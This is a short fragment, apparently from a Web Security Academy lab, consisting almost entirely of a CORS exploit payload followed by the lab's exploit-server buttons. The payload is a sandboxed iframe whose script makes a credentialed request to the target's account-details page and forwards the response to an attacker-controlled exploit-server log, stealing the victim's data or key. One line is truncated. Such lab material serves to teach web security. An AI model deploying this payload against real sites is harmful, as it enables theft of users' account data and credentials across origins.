 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script> var req = new XMLHttpR
req.onload = reqListener;
req.open('get','https://0a4d000f04ac541d80229edd004f005a.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0aa100160477546e80179dbe0165007e.exploit-server.net/log?key='+this.responseText;
}; </script>">
</iframe>
Store
View exploit
Deliver exploit to victim
Access log